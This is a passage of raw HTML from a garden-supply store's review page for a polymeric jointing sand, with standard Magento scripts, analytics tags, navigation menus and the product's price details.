

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mavisgardens.com/nextgel-polymeric-sand/reviews
body_size: 9359
content:
<!DOCTYPE html >
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Reviews for Buy Nextgel Polymeric Sand in Canada at MavisGardens.com</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Reviews for The hardscape industry's leading high-duty polymeric jointing sand (TAN/GREY) Optimal performances in high-humidity environments, heavy vehicular trafic areas and steeper terrain Allows for cleaner, easier and quicker jobs thanks to the Nextgel technology The best jointing product for any installation: concrete &amp;amp; clay pavers, natural stone, porcelain tiles, etc. Installation area : Normal, Humid Joint type : Regular, False Joint Joint width : Less than 1”, More than 1” Product type : Polymeric Sand Surface level : Flat, Slopped Surface type : Natural Stone, Concrete Paver, Concrete Slab, Interlocking Paver, Porcelain Tile, Wet Cast Paver Coverage :Coverage power depends on paver type and joint width " />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX, FOLLOW" />
<link rel="icon" href="https://www.mavisgardens.com/media/favicon/default/mavis-ico.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.mavisgardens.com/media/favicon/default/mavis-ico.png" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.mavisgardens.com/js/blank.html';
    var BLANK_IMG = 'https://www.mavisgardens.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<!--<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>-->
<link href='//fonts.googleapis.com/css?family=Lato:400,100,300,100italic,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/js/prototype/windows/themes/default.css" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/js/ebizmarts/abandonedcart/popup.css" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/fontawesome/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/bootstrap/bootstrap.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/flexisel.hack.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/blog/css/blog.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/magicaccordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicmenu/css/magicmenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicshop/css/ajaxcart.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicsocial/css/magicsocial.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/base/default/css/tm/ajaxsearch.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/print.css" media="print" />
<script type="text/javascript" src="https://www.mavisgardens.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/jquery.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/jquery.noconflict.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/plugin/jquery.flexisel.hack.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/prototype/window.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/scriptaculous.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/ebizmarts/magemonkey/campaignCatcher.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/jquery.alothemes.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/magicproduct.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/plugin/jquery.easing.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/plugin/jquery.meanmenu.hack.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/magicaccordion.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/magicmenu.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/ajaxcart.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/yug/callforprice.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/selectivizr.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/matchMedia.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/enquire.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/app.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/imagesloaded.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/elevatezoom/jquery.elevateZoom-3.0.8.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/base/default/js/tm/ajaxsearch/xregexp-all.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/base/default/js/tm/ajaxsearch.js"></script>
<link rel="canonical" href="https://www.mavisgardens.com/nextgel-polymeric-sand/reviews" />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/bootstrap/html5shiv.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/bootstrap/respond.min.js"></script>
<![endif]-->
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.mavisgardens.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/responsive.css" media="all" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.mavisgardens.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', 'UA-8870568-1', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
        <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
    <link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Montserrat" media="all" />
<style type="text/css">*, body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{ font-size: 13px; font-family: Montserrat;}body{ color : #333333;} body{ background-color : #ffffff;} a{ color : #333333;} a:hover{ color : #ea5648;} a:active{ color : #ea5648;} button.button span{ color : #333333;} button.button span:hover{ color : #ffffff;} button.button span{ background-color : #ffffff;} button.button span:hover{ background-color : #333333;} .labelnew{ color : #ffffff;} .labelnew{ background-color : #333333;} .labelsale{ color : #ffffff;} .labelsale{ background-color : #333333;} </style>
<script type="text/javascript"> Themecfg = {"general":{"enabled":"1","jquery":"1","boxed_layout_enable":"1","tooltip":"0","ajaxloading":"https:\/\/www.mavisgardens.com\/skin\/frontend\/aloowlshop\/mavisgardens\/images\/opc-ajax-loader.gif","baseUrl":"https:\/\/www.mavisgardens.com\/"},"home":"\n            ","list":{"portrait":"1","landscape":"2","tablet":"3","visibleItems":"6","margin_columns":"10","productDelay":"500","height_images":"250","width_images":"200","action":"cart,compare,wishlist","sort_name":"asc","widthImages":"276","heightImages":"359"},"detail":{"imageWidth":"900","zoomWidth":"485","zoomHeight":"647","zoomInner":"1","lightBox":"1","adjustX":"10","adjustY":"0","showTitle":"1","useWrapper":"0","thumbSlide":"horizontal","relatedSlide":"vertical","relatedLimit":"10","upsellSlide":"horizontal","upsellLimit":"10","inforTabs":"1","activeTab":"box-additional","thumbWidth":"185","thumbHeight":"147","imageHeight":""},"checkout":{"crosssellsSlide":"1"},"newsletter":{"enabled":"1","firstOnly":"1","width":"800","height":"400","overlayColor":"#353535","background_color":"#f2f2f2","background_image":"default\/newsletter-bg.jpg"}}</script>
<script type="text/javascript">
	//<![CDATA[
		if (typeof MC == 'undefined') MC = {};
		MC.Quickview = {"dialogWidth":"867","zoomWidth":"265","zoomHeight":"265","vertical":"1"};

				
			jQuery(document).ready(function($) {
				jQuery(document).magiccart({"url":"https:\/\/www.mavisgardens.com\/magicshop\/ajax\/index\/","updateUrl":"https:\/\/www.mavisgardens.com\/checkout\/cart\/updatePost\/","src_image_progress":"https:\/\/www.mavisgardens.com\/skin\/frontend\/aloowlshop\/mavisgardens\/magiccart\/magicshop\/images\/loading.gif","error":" \u2191 This is a required field.","isProductView":1,"product_id":"558"});
			});
			//]]
</script>


<script type="text/javascript">
var dataLayer = dataLayer || [];
dataLayer.push({
    "visitorExistingCustomer": "No",
    "pageType": "review-product"
});
</script>


<!-- Start Google Tag Manager Plus by Panalysis. Version: 0.6.6. See http://www.panalysis.com/gtmplus for details and support -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJVS2GH');</script>
<!-- End Google Tag Manager -->



<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><!--MageWorx_SeoSuite: ACTION NAME IS 'review_product_list'-->
</head>
<body class=" review-product-list">
<div class="social-icons right" style="margin-top: 100px">
                                                                                                                                                                                                            
    </div>

<script type="text/javascript">
    jQuery(document).ready(function($) {
        $('.social-icons .social-icon').mouseenter(function () {
            $(this).stop();
            $(this).animate({width: '160'}, 500, '', function () {
            });
        });
        $('.social-icons .social-icon').mouseleave(function () {
            $(this).stop();
            $(this).animate({width: '43'}, 500, '', function () {
            });
        });        
    }); 
</script>
<!-- Start Google Tag Manager Plus (noscript) by Panalysis. Version: 0.6.6. See http://www.panalysis.com/gtmplus for details and support -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJVS2GH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->           
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="header-container">
    <div class="header-top-bar">
        <div class="container">
                            <div class="header_contact_block">
                    QUESTIONS? CALL US <a href="tel:+1-905-277-2541">+1-905-277-2541</a>                </div>
            
            <ul class="links">
                        <li class="first" ><a href="https://www.mavisgardens.com/customer/account/" title="My Account" >My Account</a></li>
                                <li ><a href="https://www.mavisgardens.com/wishlist/" title="My Wishlist" >My Wishlist</a></li>
                                <li ><a href="https://www.mavisgardens.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                <li class=" last" ><a href="https://www.mavisgardens.com/customer/account/login/" title="Log In" >Log In</a></li>
            </ul>
        </div>
    </div>
    <div class="header">
		<div class="container">
			    <div class="main">
				     <div class="row">
						<div class="header-page">
							<div class="header-left col-sm-3 col-md-4 col-lg-3">
								<div class="header-logo">
									 										<a href="https://www.mavisgardens.com/" title="Mavis Garden Supplies Co. Ltd." class="logo"><strong>Mavis Garden Supplies Co. Ltd.</strong><img class="img-responsive" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/images/mavisgardens-logo.jpg" alt="Mavis Garden Supplies Co. Ltd." /></a>
																	</div>
							</div>
							<div class="header-center col-lg-12">
								<div class="custom-menu">
									<div class="main">
										
<div class="magicmenu clearfix">
	<ul class="nav-desktop sticker">
				<li class='level0 cat first' data-options='{"menu_id":"3","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/garden-supplies.html"><span>Garden Supplies </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/fertilizers.html">Fertilizers </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/mulch.html">Mulch </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/soil.html">Soil </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/sod-seed.html">Sod & Seed </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/turf.html">Turf </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/landscape-fabric.html">Landscape Fabric </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/patio-stones.html">Patio Stones </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"4","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/sand-gravel.html"><span>Sand & Gravel </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/sand-gravel/sand.html">Sand </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/sand-gravel/gravel.html">Gravel </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"5","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/disposal-bins.html"><span>Disposal Bins </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/cleanfill-bins.html">Cleanfill Bins </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/concrete-bins.html">Concrete Bins </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/renovation-bins.html">Renovation Bins </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/asphalt-bins.html">Asphalt Bins </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"6","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/natural-stone-veneers.html"><span>Natural Stone </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/steps.html">Steps </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-flagstone.html">Skidded Flagstone </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-armour-stone.html">Skidded Armour Stone </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/pavers-steps-copings.html">Pavers, Steps, Copings </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"8","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/other-materials.html"><span>Other Materials </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/pavers.html">Pavers </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/sealers.html">Sealers </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/building-materials.html">Building Materials </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/polymeric-sand.html">Polymeric Sand </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/winter-products.html">Winter Products </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat last noChild' ><a class="level-top" href="https://www.mavisgardens.com/porcelain-pavers.html"><span>Porcelain Pavers </span><span class="boder-menu"></span></a></li>			</ul>
</div>
<div class="nav-mobile">
	<h3 class="mobi-title">Categories</h3>
	<ul>
		<li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/garden-supplies.html"><span>Garden Supplies </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/garden-supplies/fertilizers.html">Fertilizers </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/mulch.html">Mulch </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/soil.html">Soil </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/sod-seed.html">Sod & Seed </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/turf.html">Turf </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/landscape-fabric.html">Landscape Fabric </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/patio-stones.html">Patio Stones </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/sand-gravel.html"><span>Sand & Gravel </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/sand-gravel/sand.html">Sand </a></li><li><a href="https://www.mavisgardens.com/sand-gravel/gravel.html">Gravel </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/disposal-bins.html"><span>Disposal Bins </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/disposal-bins/cleanfill-bins.html">Cleanfill Bins </a></li><li><a href="https://www.mavisgardens.com/disposal-bins/concrete-bins.html">Concrete Bins </a></li><li><a href="https://www.mavisgardens.com/disposal-bins/renovation-bins.html">Renovation Bins </a></li><li><a href="https://www.mavisgardens.com/disposal-bins/asphalt-bins.html">Asphalt Bins </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/natural-stone-veneers.html"><span>Natural Stone </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/natural-stone-veneers/steps.html">Steps </a></li><li><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-flagstone.html">Skidded Flagstone </a></li><li><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-armour-stone.html">Skidded Armour Stone </a></li><li><a href="https://www.mavisgardens.com/natural-stone-veneers/pavers-steps-copings.html">Pavers, Steps, Copings </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/other-materials.html"><span>Other Materials </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/other-materials/pavers.html">Pavers </a></li><li><a href="https://www.mavisgardens.com/other-materials/sealers.html">Sealers </a></li><li><a href="https://www.mavisgardens.com/other-materials/building-materials.html">Building Materials </a></li><li><a href="https://www.mavisgardens.com/other-materials/polymeric-sand.html">Polymeric Sand </a></li><li><a href="https://www.mavisgardens.com/other-materials/winter-products.html">Winter Products </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/porcelain-pavers.html"><span>Porcelain Pavers </span><span class="boder-menu"></span></a></li>	</ul>
</div>
									</div>
								</div>
							</div>
							<div class="header-right">
								<div class="miniCartWrap pull-left">
									<div class="mini-maincart">
	<div class="cartSummary">
	<div class="crat-icon">
		<span class="icon-cart fa fa-shopping-cart"></span>
	</div>
    <div class="cart-header">		
		<span class="mt-cart-title">Shopping Cart</span>
						<span class="zero">0 </span>	
				
    </div>	
	</div>
	<div class="mini-contentCart" style="display:none">
				<div class="block-content">
			<p class="empty">You have no items in your shopping cart.</p>
		</div>
			
	</div>
</div>

								</div>
								<div class="header-search">
									<div class="search-switcher">
										<div class="dropdown-toggle">
											<div class="icon-search"><i class="fa fa-search"></i></div>
										</div>
										<div class="dropdown-switcher">
											<form id="search_mini_form" action="https://www.mavisgardens.com/catalogsearch/result/" method="get">
    <fieldset>
        <legend>Search Site</legend>
        <div class="mini-search form-search">
            <div id="searchajaxico" class=""></div>
            <label for="search">Search:</label>
                                    <input id="search" type="text" class="input-text" name="q" value="Search entire store here..." />
            <button type="button" title="Search" class="button">
                <span><span><i class="fa fa-search"></i></span></span>
            </button>
        </div>
    </fieldset>
</form>
<script type="text/javascript">
//<![CDATA[
        function initAjaxsearchAutocomplete(){
        new AjaxsearchAutocomplete('search', {
            serviceUrl   : 'https://www.mavisgardens.com/ajaxsearch/',
            enableloader : true,
            minChars     : 1,
            maxHeight    : 500,
            width        : 300,
            searchtext   : 'Search entire store here...',
            onSelect     : function (value, data) {setLocation(value.url);}
        });
    }
    if (Prototype.Browser.IE) {
        Event.observe(window, 'load', initAjaxsearchAutocomplete);
    } else {
        document.observe("dom:loaded", initAjaxsearchAutocomplete);
    }
//]]>
</script>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		
            </div>
</div>

        <div class="main-container col1-layout">
			<div class="breadcrumbs">
	<div class="container">
		<ul>
							<li class="home">
									<a href="https://www.mavisgardens.com/" title="Go to Home Page">Home</a>
								
								</li>
							<li class="product">
									<a href="https://www.mavisgardens.com/nextgel-polymeric-sand.html" title="">Nextgel Polymeric Sand</a>
								
								</li>
							<li class="reviews">
									<strong>Product Reviews</strong>
												</li>
					</ul>
	</div>
</div>
			
			<div class="alo-block-slide">
			    <div class="container-none">
				    <div class="main">
						<div class="row-normal">
						     <div class="col-lg-12-no">
															 </div>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="main">
					<div class="row">
						<div class="col-main col-lg-12">
														<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view">
    <div class="product-essential container">
    <div class="row">
        <form action="https://www.mavisgardens.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWF2aXNnYXJkZW5zLmNvbS9yZXZpZXc,/product/558/form_key/9aD0n591VHaXUcf5/" method="post" id="product_addtocart_form">
            <input name="form_key" type="hidden" value="9aD0n591VHaXUcf5" />
            <div class="no-display">
                <input type="hidden" name="product" value="558" />
                <input type="hidden" name="related_product" id="related-products-field" value="" />
            </div>
            <div class="product-img-box clearfix col-md-5 col-sm-5 col-xs-12">
				<div class="product-img-content">
					<div class="product-image product-image-zoom">
    <div class="product-image-gallery">
        <img id="image-main"
             class="gallery-image visible img-responsive"
             src="https://www.mavisgardens.com/media/catalog/product/cache/1/image/900x668.79310344828/9df78eab33525d08d6e5fb8d27136e95/s/c/screen_shot_2021-06-01_at_1.48.37_pm.png"
             alt="Nextgel Polymeric Sand"
             title="Nextgel Polymeric Sand" />

            </div>
</div>


				</div>
            </div>
            <div class="product-shop col-md-7 col-sm-7 col-xs-12">
				<div class="product-shop-content">
					<div class="product-name">
						<h1>Nextgel Polymeric Sand</h1>
					</div>
					<p class="no-rating"><a href="#review-form">Be the first to review this product</a></p>
										
            <p class="availability in-stock">Availability: <span>In stock</span></p>
    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-558">
                                            <span class="price">$31.99</span>                                    </span>
                        
        </div>

<div class="clearer"></div>
					
					
    <ul class="tier-prices product-pricing">
                    <li class="tier-price tier-0">
        
                                                            Buy 20 for <span class="price">$27.99</span> each                                    
        
                                    and&nbsp;<strong class="benefit">save&nbsp;<span class="percent tier-0">13</span>%
            </strong>
        
                    <span class="msrp-price-hide-message">
                            </span>
        

        </li>

        </ul>
					
											<div class="add-to-box">
															    <div class="product-qty">
                <!--<label for="qty"></label>-->
            <div class="custom-qty">
                <button  type="button" class="reduced items" onclick="var result = document.getElementById('qty');
